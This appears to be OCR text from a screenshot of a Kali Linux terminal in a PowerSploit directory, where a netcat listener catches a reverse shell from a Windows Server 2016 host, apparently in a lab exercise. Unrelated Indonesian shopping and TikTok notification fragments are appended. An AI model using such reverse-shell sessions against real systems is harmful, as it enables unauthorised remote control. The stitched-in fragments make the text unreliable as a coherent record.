 ┌──(kali㉿kali)-[~/PowerSploit/Recon]
└─$ nc -nlvp 7777
listening on [any] 7777 ...
connect to [172.16.250.29] from (UNKNOWN) [10.10.10.2] 63692
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Public\Downloads>poweshell
poweshell
'poweshell' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Public\Downloads>powershell
powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\Public\Downloads>
BLIBLI Hore! Kamu m
BLIBLI Hore! Kamu m
Jamtangan.com Pesanan Tiba
Jamtangan.com Resi Pengirim
BLIBLI Hore! Kamu m
Jamtangan.com Konfirmasi Pe
TikTok New device lo